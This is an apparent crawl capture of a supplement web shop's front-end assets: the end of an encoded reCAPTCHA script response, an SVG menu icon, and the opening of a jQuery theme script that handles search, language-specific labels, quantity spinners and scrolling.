wrnCklPDrMOIw6IvZsOlPMO/[base64]/DpsOAZE0EGMKgdRk4wqrDjhPCt8K/P1vCosOGK8Ozw5/CjMOnwpTDmMKAwrDDl0Fawq0yEcKnw40EwrxWwozCoCfDkcOefnzCkcODe1bDo8OQfThUDsOJRcKPwoDCpcONw5fDsFkODRTDt8K+wp9DwpbDgnrCuMOqwrDDtsOwwqxrw7fDoMKOZBPDvC5lICDDjBddw6x/[base64]/Cgn4bdMKAwqTCq8OuwpxEWMK5KcKbw7JmwqV+wrXDqsKiw44FZGLCp8Kgwr0iwrYwDMK4XcKRw5PDmg8dccOiDcKrw67DrMOFTz1Mw4XDgB/DhSzDjihaMhARKkfCnMORGQhQwrjCgB7DmH3DrcKYw5nCisKIcWzClFDCoGZNQ3jCoEDCuD3CvsKsNRvDosOuw4rCo2d5w613w7PDnE/Cp8ORF8OGw4zCocOvwpnCkBhCw53Dpxlow5XClMOEwobCuGBrwoXCgVrCj8KMcMKLwrHCvxYbwog/VjXCl8OEwooCwr0kd0hyw6LDsHZ6w7pQwoXDsCwLGRJ/[base64]/Crn3Du1zCsDPCmsO7wrd3KsOLF1xxJcOKd8K2AXB5fwrCgQ/DlcOPw7zCkHZQw7YcEX16w6Y6wrEQworCl3vCi31fw5ocbVPCn8Kxw6HCsMO/ZnJLPsKwBFkMwr9EUcKQccO1dsKLwrJbw6LCjMKaw7NOwrxQfsORwpXCn3/[base64]/Cn8ORwoIiTWrCvMKUwq14wpvCiGhdT0DDnjXCncO0WR/[base64]/[base64]/[base64]/DnU0sIjjCq3TCsi0kBx7DqMKBw7/DisOaw4TCk2dOwrPClsKewq9tP8OOZMKYwpQYw4tgw7vDmcOKwqd4Dl1oYsKaVT0aw5F3woRZQSZPch/CtWnChcKOwoF5JBMAwp7DrsOkw6Mww7TCtcOpwqE4aMOuaXTDkgorXE7DvXPDmsOPw7MKwp54PSh1wrXCuzZHfXl1bMOVw4bDpRzDpMOeA8ONKSdzdVTDlkjCoMOAw5XCqxHCs8KTOsKuw5Eow4TDt8Odw7NFHcKnG8Ogw5rCoRd2ATvDpCPCvF/Ch8KIdMObcTBjw7BLPFzCgcOQKcOaw4cJwqkAw50bwqbDi8KlwrvDkkUtHV/[base64]/CmAvDt8OkMMK3Dg3DpA47w74gw4Z3UcOkwojCgT4dwpB5EThMwovCtG3CiMKPSsONwr/DuxoxDTjDmyhYSUPDok8iw4oFdMOnwoNwdMKSwrpMwrIaF8K4XMKJw7vDs8OQwqcVeyjDlgTCu0Mbd2Qhw6gWwoLCgMKLw5oUeMOhw5bCsxrCmSTDsVjCkcKZwoFmwpLDpsOkasOPRcK8wpwAwoAXGBvDsMO5wpXClMKhD2XCo8KIwp/DqhANw61DwqoOw7R5NFxaw63DhMKJaQJhw6RUcTxBAMKKdMOTwoQOeU/Dq8OjXFDCu2JpF8OieXLCr8OIKMKKfGdOQUrCrsKZQnVPw7XDuCTDjcO8Py/[base64]/DicK/w4IMcMKEw603woEhw5/CmGXCvWFdwpDDr8OFw6xGw5cyKsOaacK+w7HDsSbCm0bDsVfDicK1QsOfYcKcEcKEG8Ouw7ZXw7nCicKkwrnCo8O3w5PDnsKLTj4Rw60kaMOWO23Dq8OsYlbDm2gWfsKCP8OMXMKmw4Vlw6ILwppiw6NNOH4ZNx/CrngMwr/CocK7YADDlQDDqsO8wr1hwr3DtmjDq8ORMcK+OVknP8OVR8KBLjzDrT/DqgtSacK9wqHDtMKOwq/[base64]/DsWhBwo3CgsKjwpnDkcKMw7PDu8O5w7AFw7/CjWbCgsKOZMO2wp48w5pOwrhIPsO0FlfDp09cw7rCg8OeWmXClRBnwpQvAMKkw5jDpmPDssKgagnCucKhY0DCncOkLDrDmiTDiWZ7T8Kcw5wNwqvDrAnCssK5wozDp8KCd8OhwpBywozDqsOCwot6w53CqMKtWcOBw6QLCcKmTV1iw5/Ct8KLwpkBKmrDqh3CoQwIWiAfw63Ci8ODw5zCgcKIdsOSw6jDrn5lL8KywpQ5w5/CpsKtexnCnsKSwq3Cji8HwrTCjE93w5wwGcO3wrslJsOSE8KNEsOxCsOyw63DswjCrcOvWkQAHH3CrcOEasKyTUhgGkM8w65IwoBXWMO7w5EUbx1SL8OyfsKLw7vDvC/DjcObwoHCmFjDnnPDg8OMJ8KrwqgQeMKqV8OpcS7DgMKTwoXDuUJzwpvDosK/[base64]/DncKaw6dbw4DDlMO/wro9C8OVwqJqw6vCvcOeWFDCjxbCjsOrwr9MVBTCo8ONEBTDvcOlSsKYJgV2acOww4jDrMOsFWnDjcKFwrU6WxjDt8ORFXbCtMKZVVvDjMKnwp82wq/DtGDCijB5w5NjEcOqwoAcw4JsHcKiZkBVMXEiD8KFeGAwK8Kzw6FXDzfDgEXDpDs/Qmo/w4bCtcKkVsKmw754BsKqwqktUBHClU7CpVxRwq51w4nCthvDmsOtw63DhF3DvG7Ctyk1GMO3I8K4wqh5fHPDvsOzK8K8wq3Djxoqw4zCl8K8QS4nw4cHSMO1w5dtw5fCpwbDg1XCnC/DpR1iw69ZMUrCiy7Dj8Opw6YRJiLDoMKIZB0kwpHDisKNw7vDnilUYcKmw7VJwrw/MMOVbsO3GMKzwro9ZMOEJsKOR8O6wozCqMKZQAkuSz5/AiV7wrVEwp/DmcKIR8OhSS3DoMK4ZloQQ8OCGMOww7jCqsKGSjZ9wqXCmgHDhkvCgMOewpvDuzVqw6g/CSHCmG7Dq8KnwoheDgYIKkDDhXTChS/Cg8KAZMKDw4jCliMAwpXCjMKjZcOCG8O6wqZrOsOSO0crM8KNwpxiJQN3HcOjw7NyFXlrw5HDuVMEw7LCqcKXDsOzFnXDhXlgd0rDrkZRRMOAfcKcDsK/[base64]/[base64]/wqrCuMO6wph8w5HCrcOrfmI5wp/Dh8OcwqNvw5fDnMKPw60HwqrCiXvCpiZRNwRVw6Abwr/CvkPCgCPCvUVOdxALYsOcQcOKwpPCjBfDhxzCm8OAXQcnecKlACl7w6ocQS5wwrE4w5vCt8Kbw7XCpcOYUyhOw4nCpcOHw5ZKA8KNOQrCpsOZw5gKwoknVgDDksOjARlaNVnDhy/CmBk6w7Mlwr81NsO6woN4QcOrw5Y5ccOew6oTJUwQEiN6woDCtBYRe17CjWJOKsKYTzUOfW5rUykhJsOZw5DChsKuw4t6wqI3acKjY8O1wpRRwrnDg8OdMAEONybDnMO2w4FUbsO+wpDCiFUNw7LDuB/Ck8K6CcKIwr9EK2UOBSprwpZEfyzDk8K0KcOzbsK/aMKywoLDlsOGak5APhvCvMOmS3XCmF3DpwwUw55qBsOfwrkBw4DCuXJFw73DgcKuw7ZCM8K2wqvChnfDnsOyw6N2KgEnwpnDmsOCwpPCumEpfSM6H27CtcKYwpHCqMOwwrMKw6d6w5TCmsOvw4N6UR3CmkXDsEF7cW/CpsKEAsK5BkRKw7HDhms6enfCo8KQwoxFeMOJSFdPJUVmwopOwrbDucOWw5nDojEzw6zCl8KRw53CrG90TD9cw6zDgGRpwrVBP8KmQsOwcR1wwrzDqsOTVAdBTCrCgcOQaSDCscO8dx90WQA1w713el/DjMOvXsKfwoFywqbDmMKUSmDCvSVWTS9eDsKOw47Dt1rCnsOhw4U/VUdIwq9zGsK2fsO7wpppYVAMMcKCwokmEFtxIEvDnzLDvsKTGcOlw4Eaw5Q3U8Khw4cIOMOpwrAAGG7DjMK/RsKQw7XDjsODwpzCkzTDrcOSw5Z3HcO9b8OQeBvDmzXChsK7JG/DiMKYG8KcA2DDrsOIIhUTw4nDnsOVDsKEPwbCngvDi8OwwrrDqUlXU3M7wqsswqUqw47Cl13DpsKcwp/DpQMQK0EUw5UqLAskUDHChcKRHMOlN21DIzjDkMKrNkTCucKzXFnDuMOwCcOyw4kPwoEBXDvCqMKLw7nCnMOKw6LCpsOOw5PCgMOSwq/Cg8OQcMOkRiLDqGrCvsOgRsOKwrIuSwdpCjfDnCU6Mk3CiS8sw4E+ZwdvM8KrwqfDjMOGw6/Cq1jDoF/Cglt8H8O7eMKfw5paZ33DmUoEw6MpwqfCrAYzwqPDkRTCjF4ZS2/DinjDu2VIw7YNPsKqd8KGfmfDusOrw4LCv8K4wprCksOUF8K6TMOhwq9Yw4zDm8KowoQ5wr7DjMKJVWLCiTxswr/CjjjConbCr8KKwqB0woTDuHXDkCt2K8OIw5nCo8OMOBDDj8OIwrAbw5fCkTXCmMObdsOrwrnDksK9wqsKHMOQe8ORw7jDphrCjcO8wqfCkEXDnjMpdMOmQMKiR8Okw74CwoPDhHcbNsOgw6rCpHcESMOGwpbCvsKDPcKjw7/ChcOZw5UpOShwwo0hNsKbw7zCojcAwr3Ds3HCkx/CpcKHw6U+NMK9w4RjdRgBw73Ct3FKUDYXUcKuAsOFLzPDlW3CqHh/WUEEw6vDlGMWLsOSEMOlbArDlFFeEsKzw4YKdcOIwqtRW8K3wrXCrWpXXU1ZOSQNK8KZw4rDrsK0aMK4w45uw6/CuD3ChQIDw47CplDDisKWwpo/[base64]/Cigtuwp4sDG/Cl8KJbsKLNx97RMKmT1wMwqhvw5HChMOfEAnDo1waw73Cs8OAw6ADwonDv8KFwqHDj2TCoisNwrPDvMKlwrwVWlc+w6RGw74Rw4XDqF5rf3HClxzDp2t4PgxsMsO4eDo/[base64]/U8K+w6oJOSJjw456wq9bwrdlUGfCvcOeRQfDnxVuMcK8wrnCkDhdd1HDmAPCgsKJwo0mwoQdDxl8fsK/wqpIw7pnw4RwcCYmT8OtwqMWw4TDssOrBcO8Vk5/TcOQMklifAPCkcOdJsOrMsOtX8Kcw4/[base64]/Cq09cD3vCpl7Dr8Kndm/DosOBWAxcZMOmwoIKEEPDnVbCuRDClMKjNmbDtcOzwp4kFSgeD0DDsDvCsMOmKBkQw7VeCirDpcKww5gNwo8JIcKFw5VYwo3CmMOywpsTM19LBD/DsMKaOSvCosK9w7PCpMK5w5AwI8OWUCxdcDvDu8OUwrt3BXzCocKcwqdtellOwpw2MmrDgA7DrmdHw4bDrE/CpMKSPsK4w4Msw4cuQTA9bwBVw4jDiCphw6bChALCtW9HeTHDmcOGbULDkMOHZMOiwrg/wpnCnU9BwqEaw7xiw4DDtcO8W0TDlMKDw6HDpGzDhsO2w5vDl8KbQcKBw6bDihc5KMO5w7dzBH45wrvDmjfDl3EeBmLCgBfCsGp0MsOJIyIgwqs5w55/wqTCuTjDugLCk8OCTFBsesOuHTvCtXQAHG0YwrnDhMOULT9AX8KIQcKew6Bgw6PDhMO8wqd/GAlKOQt8TcOpbMKyWMOcBB/DkQbDpXLCq25aLRsawptwMmvDrHsyIMOVwqcNccKzw65PwrlEw5rCjcKlwpLDiTjDlWfCrDRdw4BZwpfDgcOOw6zCkjk/[base64]/[base64]/dml+D8KSw4TDhQsLMBJ2IsKtw5PCocKzwrLDhsKIIMOjwovDqcK4WGTCqMOsw73Dn8KKwqxXYcOswp/ChivDi2HCmMOGw5XDhXbCrVAeGlo2w5UAIsOGHsObw7NTw4Vowq/[base64]/DvsOaCsKecMK+KG/DicOxwpALdsKiJWQ+McOow5wLwq02eMK+DMO6w58Awp0mw4vCj8OrWw/[base64]/ClUDDmMOObsORXhdbBWnCmMKmwohEw65Dw79Mw5DDuMKaNsKOaMKawrVSXhcae8OLSlQcw7AFT04iwplIwrdqUhxABQJywrDDsibDp1zCtcONwq4cw6XCmQLDrsK5TnfDmR9VwprCiitgbR3DqhYNw4zDplMawqvCnMOzw5fDkw/Co3bCryJCajQNw4/CphIXw53Ch8ODwrLCq30ewp5aJSnCu2BEwoPDsMKxJRHCtsKzPyfCt0XCqsOUw4zCnsKywo7DusOIEkzCvcK0MAkHJcK8wojDnz8eYSsWTsKXGcOnanfCiyPCmsO5VgvCocKHKcOQasKOwplCCMO8ZsObS2F1FcKMwphLSlLCpsOXfMO/[base64]/Dk8K8w6I6w7VYUhrCh8OywoHDrsOTw7PChAnDn8OSw6oFw6DDpsKyw5A2DiLDncKnbMKaDcKsTsKiMcKZdcKDaR5fbSrDlEnCgcKyaUDCoMKrw5jDgcOyw6bCmxXCrABBw6/DgX8TY3LDiGRkwrDDulzDj0NZXAfClTd/[base64]/DjMK0KsOcwq1PwrvCpxEzwqjDkG3Chy0hw4dkw6lAYcKlSMOOcMK7wq5Mw4HCjUl8wrvDiR8Xw6Auw5tuKsOKw6E8PsKeHMOwwp5YG8KDIHHCiynCjMKAwo4CDMOmwqLDoE/Dv8KDUcOBOMKNwoY2AxV/wpJAwpXClcOLwqFAwrtfFnUcDk/CtcO0NsOew6PCp8K6wqJMwodQV8KwM3XDocKgw6fCn8KdwqgXcMOBaXPCscO0wqnDt0wjD8K8cHfDp3zCg8KqFmY/w5pbKsO7worDm251FWhwwpLCjzjDksKHw4jCoADCnsODIQPDpGc9w7Jaw6vCjEHDmcOTwqTCqMKNd14FEcO6TF0Lw47DqMOdfH50w4g/w6/CkMOeSQUGHcKTw6YYe8OfYwINwpPClsO2wrx+EsOlWcKTw78Hw41aPcOPwp5owprCqMKjMhLDrMKSw4p8wq1+w4jCoMKlOV9cLsOiA8KyT37DpR3DtMKxwqsHwpY7wpzChUEZb2rDscK1wqTDocKew7bCrzlvQEYEw413w6zCplhADXvCp1jDvMOew5/DqR/Cm8OOK3jCj8OnawjDksOlw6s+ZMONw57CjErDs8OdFsKKZsO1wpbDjG/CvcKUWcOPw5DDlQgVw6BXdMO8wrfDkl0Hwr4nwr/[base64]/Dk0zCksKfwoQJdMO6JlMiwoLCtcOSw61rw4jDhcKeSMOFQx1wwppNLC5VwoBtw6fCsj/[base64]/Dg8KUZ0JswqTDrMKqwoFHwrfCsj7Dm8OQw4sCwrHCrsKiF8K7w5w8XmIqFH7Cm8KnM8K0wpzChmfDq8KuwqnCk8KTwpbDtXY/fw/[base64]/[base64]/ClMK2w4FswpbDjsOwL8KUwrvCr2rCgmxNwqrDmMOIw4bDln7Du8ORwrjCrcOwJ8K8JsKeT8KHwpXDvcKKKsKvwqvCpcOMwrYZRhXDkFPCo0pRw5Q0PMOHwpknM8Okw5R0XsOdOcK8wpIVw6V5aiTClcKodwLDth3CjC/CisK3CcOJwokXwq3DpUlKeD8Mw5NZwoE9dcK3RHrCsAJyVjDDgsKVw5g9VcO7WMOkwrwrRsKnw6o3GSEuwpjDmsOfH3vDuMKdwqfChMKMDCBNw5A8CyN5DCPDrC8waAZaw7HDshMdLkNVScODwpPDkMKHwrvDrUd9EH/DlMKcP8K9OsOGw5HCuioqw74TWmfDmRoUwo/Cmjw6w6/[base64]/Cn8OSw4fDmcORGioqwonCksOZJUQzw43DvFIOVMK4B3R/[base64]/DuMOrCSEYPTkuBcKQw5kewphqKxfCjg8rwprDmlcXw4Izw67CnFw2UlfCoMOyw7tqMMOawpjDvjLDpMOxwrXDrsOTTMO/wqvChh4wwrBmXMKyw6jDr8O7HFcuw6LDtl/CocOKNRPDvsOlwojCjsOiw7XDgwTDq8K2w5/CnU4RGG4uEWNNU8KNZhQ0a1wiBw/CoRHDsUV1w4LDvA40HsO/[base64]/DuDnCuWEsSMK+w6bDhHE5KcOjO2XCosKyw5w3w5jClCgJworCmcONw5rDvMOZJsKZwr7DhF9MK8OHwo92wrhYwqlNBxQ8AUReP8K4wrLCtsK/PsOAw7DCilN4wr7CiloEw6h1w6QPwqATdMOTacOfwrYUfsO3wpwQV2QOwqgoMGtxw6xbD8O6wrfDhT7DtcKVwqnCkSjCtz7CrcO3esOrRMKKwoQjwpYaTMKtwrwUGMKtwqk2wp7DmBHDozl/ZiLCuX8fX8Ocwp7DjMOvAHTCimgxwrA9w7wkw4HCuT4gaV7DpMOlwp0FwoDDn8Kuw6RhVw5Xwo/[base64]/BElkwq/Ds2LCkybClWDCiSbDpcObw6NRwqhfw55yaD/CiFrDnXPDkMKUazk7JMOseUltUWfDnTgtGSbCkyNyE8ODwpMxBzQPfwnDvMKZP3Vywr3CtRvDocKqw649FnTDqcO8P2nCvxYDVcKGYnYvw6fDvHTDu8Kuw65cw6c1AcOIaGLClcKBwppwZVLCnsKQcCPDmcKZecOpwo/DnTYmworDvh9qw4QXOsO3GF/CnVLDmxXCvMKMNcOxwo4sVcOjFsO9DsOUC8KJTnzCliRbcMKPY8K8SCEvwpDCrcOYwrIRD8OCYnDDnMO1w4nCqxgRUsOuwqZmw5Qhw6DCj0sFHMKVwpJoEsOOwq0HbW1nw5/DvcOZMMK7wozDjcKaCcKSNFDDlcKcwrZnwoPDoMKKwqfDq8O/a8O3FkEdw5MQQcKsWsOXKS0wwpdqHyTDrRsuKn0dw7fCs8OlwrR1wrzDtcOtehvDtzrCusOSSsO7w7rCnzHCucOPNMKQE8O4cS9Kw5ouGcKLBsKPbMKqw7zCvHLDqsKhw49pEMO+Kh/DmVoIw4YKE8OBGx5pUsKEwoJ5Wn/CjUjDnSDCry3Cujdzwoomwp/DsEbDkXkSwolJwobCkg3Dn8KkCXnCrw7CiMO7wqPCo8KbFWrDncKFw4MIwrTDnsKKw4nDhStMPxMDw5ZMw6Z0HgzCjABXw6TCsMO6MDcJGsKvwqfCrGMzwrp5AcOswpoUGVXCsXvDncOEYcKgbGMYPsKYwqYuwqTCmz9kEU5FASNCwo/DllMlw6U4w5peHhTCrcOMwr/[base64]/dA7DkMKZf8Odw7coUMOZSxvCvXg0GsK8wrzDug7DqMO5BnMcDUfDmgMKwoxCWMK0w5nCoWpQwoFHwqHDkSXDqV7CiVDCtcKewod7ZMK+BsKjwr1Sw5jDnADDoMKzw5XDqcKCPsKbXcO0Lj4uwpzCgjrChE/[base64]/CpsKXAMOZHADDucKTwoNywqrDncORwrfDkhDCkSzDp8KWSTvDhlLDkUghwo7Cp8Ozw482wrXCoMKGF8K6w7/CksKGwqspRcKKw5rDoTTDlUDDlwnDlAXDssOBX8KYwojDoMOawrzDnMOxw7XDs0/ChcOyOsKSUj/CkcO3AcOfw4wIL35POMOtXMK7aToGd2PDs8KYwpTCk8ONwok2w5hcOjbDvXrDn0DCqcOOwojDm1sMw71uZhg3wqDDqg/Dv3prCnXDv0YIw7fDmyPCnMK4wrPCvDHDl8Kxw69gw6p1wpRvwq7CicOqw4XCvTNMJA1vVSgTwpnDo8Oowq/CjsKWw4PDlUPChDI3aBteNMKLF0DDizYEw4DCl8KYDcOnwrBdA8KhwojCscKbwqg4w5fDqcODwrTDscKwbMKMbHLCq8KXw5HCnR/DnC/DqMKbwrfDtDZxwpkzw7tHwoPClsO+JiAZRlrDgcO/[base64]/DhGFrThjCiwgvL8KfBXVCw5HDlDfClUt6w4dIw68NBTvDksOADV9WVCNyw57CujhhwrnCi8KaRyvDvMK/w5fCjxDDjH3CksOTwrLClMKRw541ScO7wo/Cq33CvlfCs3DCrj8/[base64]/CosKzw5wES8OBw5pCcivDtlbClE/[base64]/CjlAbwpDCgcOJwqBkB8Kgw6XDkH9jw4omw7XCu8OGMsKbBzDCi8OLe3TDq1o0wobCuDkkwrB3w7YcSGzCmXNHw5IOwow7wpNOw4N5wpBEHkzCi0TDhMKDw4PCm8KBw6ktw79iwpRlwonCvcOiIzwUw6ojwpowwqjClgDDscOqeMKgMwg\\u003d\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,368],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dN5sEh/prWp38l1amZoWjfgcz8tIshZhDsMyK85eflA\\u003d\x22,1,0,null,1,1769903863016,0,0,[47,19,38],null,[51],\x22RC-Wi0mJpRGb_qr5g\x22,null,null,null,null,null,\x220dAFcWeA5qm_WzP-gf5d4E1J541LTBfukaXhejJ9xK0O9Bd4CjEKTrjZGxLZwJBAZ5gSL_KPk-AyQ4dfKiKmEePcRk7lO6Ka1ILA\x22,1769986662830]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg
body_size: 348
content:
<svg xmlns="http://www.w3.org/2000/svg" width="64" height="124.3" viewBox="0 0 64 124.3"><path d="M0,0H64V124.3H0" fill="none"/><path d="M24.438,25.06,1.8,50.3v70.6c0,1.2,1.7,2.3,3.8,2.3H59c2.1,0,3.8-1,3.8-2.3V49.5L40.18,25.06" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><path d="M56,59.2" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><line x1="61" transform="translate(1.8 115.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><line x1="61" transform="translate(1.8 60.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><rect width="19.6" height="13.8" transform="translate(22.5 6.9)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/><rect width="19.6" height="2.2" transform="translate(22.5 22.7)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1
body_size: 15790
content:
/*!
 * Logic Script
 * Copyright 2011-2015 Twitter, Inc.
 *
 */

(function ($) {
  "use strict";

  function init() {
    if (window.location.href.indexOf("member-area") > -1) {
      $("#member_area_anchor").css("color", "#058fdd");
    }

    /*=========[ Search Form Div]=========*/
    $('a[href="#search"]').on("click", function (event) {
      event.preventDefault();
      $("#search").addClass("open");
      $('#search > form > input[type="search"]').focus();
    });

    $("#search, #search button.close").on("click keyup", function (event) {
      if (
        event.target == this ||
        event.target.className == "close" ||
        event.keyCode == 27
      ) {
        $(this).removeClass("open");
      }
    });

    $(".l-titlebar").removeClass("imgsize_cover size_large");
    // For sliders EN/DK

    var theLanguage = $("html").attr("lang");
    //alert(theLanguage);

    if (theLanguage === "da-DK") {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "dk-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "dk-content"
        );
      });
      //alert("radi");
      // $("#myCarousel").css("display", "none");
      // $("#myCarouselDK").css("display", "block");
      $("#engl-prod-sliders").css("display", "none");
      $("#danish-prod-sliders").css("display", "block");

      //for cart and checkout
      $("tr.cart-subtotal th").text("Subtotal");
      $("tfoot tr.cart-subtotal th").text("Subtotal");
      $("p.woocommerce-mini-cart__total").text("Subtotal");
      $("input[name = 'update_cart']").val("Opdater kurv");

      // single product page
      $("label[for='rating']").text("Din bedømmelse er");

      // $("li.post-39773 a.button").text("Kommer snart");

      // $("li.post-39776 a.button").text("Kommer snart");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Abonner");

      $("body.postid-41104 .single_add_to_cart_button").text("Abonner");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Sidst solgt");
    } else {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "eng-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "eng-content"
        );
      });

      //alert("ne radi");
      // $("#myCarouselDK").css("display", "none");
      $("#engl-prod-sliders").css("display", "block");
      $("#danish-prod-sliders").css("display", "none");

      // $("li.post-39773 a.button").text("Coming soon");
      // $("li.post-39776 a.button").text("Coming soon");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Subsrcibe");
      $("body.postid-41104 .single_add_to_cart_button").text("Subsrcibe");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Last sold");
    }

    // Brisanje href atributa za sold out dugme
    $("li.outofstock div.product-h a.button").removeAttr("href");

    // Dodao link za dugme select options
    $("a.product_type_variable").on("click", function () {
      var urlProduct = $(this).attr("href");
      window.location.href = urlProduct;
    });

    //add counter for unread msg$
    $("div.counter").appendTo(".msg-div");

    // add submenu div for Shop page submenu
    //$("body.archive.post-type-archive-product .l-main").after("<div class='open-sub-menu'><button class='add-sub-menu'><i class='fa fa-minus-square-o fa-2x'></i></button></div><div class='show-sub-menu'><ul class='sub-menu-section'><li><a href='#for-submenu' class='gotolink' >Products</a></li><li><a href='#omega-id' class='gotolink' >Omega 3</a></li><li><a href='#nail-solution-id' class='gotolink'>Vita Gold Nail Solution</a></li><li><a href='#skin-gel-id' class='gotolink'>Vita Gold Skin Gel</a></li><li><a href='#promotion-package-id' class='gotolink'>Promotion Package</a></li><li><a href='#testing-package-id' class='gotolink'>Testing Packages</a></li><li><a href='#member-fee-id' class='gotolink'>Member Fee</a></li></ul></div>");

    $('body.archive a[href^="#"]').on("click", function (event) {
      var target = $(this.getAttribute("href"));
      if (target.length) {
        event.preventDefault();
        $("html, body")
          .stop()
          .animate(
            {
              scrollTop: target.offset().top - 130,
            },
            1000
          );
      }
    });

    $('body.page-template-members-videos a[href^="#"]').on(
      "click",
      function (event) {
        var target = $(this.getAttribute("href"));
        if (target.length) {
          event.preventDefault();
          $("html, body")
            .stop()
            .animate(
              {
                scrollTop: target.offset().top - 110,
              },
              1000
            );
        }
      }
    );

    //$('.woocommerce_promotion_badge').wrapAll('<div class="parent-triangle-div"></div>');
    $(".woocommerce_promotion_badge").wrap(
      '<div class="parent-triangle-div"></div>'
    );

    //for not logged
    /*$( ".add-sub-menu-notlogged" ).click(function() {
          var collapsed=$(this).find('i').hasClass('fa-minus-square-o');
          $('.add-sub-menu-notlogged').find('i').removeClass('fa-plus-square-o');
          $('.add-sub-menu-notlogged').find('i').addClass('fa-minus-square-o');
          if(collapsed)
              $(this).find('i').toggleClass('fa-minus-square-o fa-2x fa-plus-square-o fa-2x')
        $("i", this).toggleClass(".fa .fa-bars");
        $( ".show-sub-menu-notlogged" ).slideToggle( "slow" );
      });*/

    // Script for quantity inpup

    jQuery(".quantity").each(function () {
      var spinner = jQuery(this),
        input = spinner.find('input[type="number"]'),
        btnUp = spinner.find(".quantity-up"),
        qty = spinner.find(".qty"),
        btnDown = spinner.find(".quantity-down"),
        min = input.attr("min"),
        max = input.attr("max");

      btnUp.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue >= max) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);

          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      btnDown.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue <= min) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);
          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      qty.bind("change", function () {
        var curentValue = parseFloat(input.val());
        var $this = jQuery(this),
          $product = $this.closest(".product"),
          $add_to_cart_button = $product.find(".add_to_cart_button");
        let add_to_smartship = $product.find("input[name=ats_quantity]");
        //$add_to_cart_button.data( "quantity", curentValue );
        $add_to_cart_button.attr("data-quantity", curentValue);
        add_to_smartship.val(curentValue);
      });

      qty.bind("mousewheel", function (event) {
        if (
          event.originalEvent.wheelDelta > 0 ||
          event.originalEvent.detail < 0
        ) {
          var curentValue = parseFloat(input.val()) + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        } else {
          var curentValue = parseFloat(input.val()) - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        }
      });
    });

    // add hline height for fild before Product title
    $(".wetalityInfo").each(function () {
      var count = $(this).text().length;
      if (count < 39) {
        $(this).css("line-height", "48px");
      }
    });

    // function for Vita skin and gel, first section
    function mobileViewUpdate() {
      var viewportWidth = $(window).width();
      if (viewportWidth < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if (viewportWidth >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    }

